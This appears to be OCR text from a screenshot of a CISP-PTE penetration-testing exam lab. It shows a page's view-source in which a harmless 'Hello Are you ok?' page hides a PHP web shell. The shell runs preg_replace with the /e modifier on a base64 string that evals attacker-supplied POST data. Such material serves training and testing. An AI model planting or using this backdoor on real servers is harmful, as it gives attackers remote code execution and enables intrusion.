 CISP-PTE 认证考试
11.1.10.15:34033/start/view.ht
view-source:11.1.10.15:34033/
不安全
view-source:11.1.10.15:34033/start/view.html
自动换行
1 <?php
2 @$a = $_POST['Hello'];
3 if(isset($a)){
4 @preg_replace("/\[(.*)\]/e",'\\1',base64_decode('W0BldmFsKGJhc2U2NF9kZWNvZGUoJF9QT1NUW3owXSkpO10='));
5 }
6 ?>
7 Hello
8 <br>
9 Are you ok?
CH
16:21
2024/3/13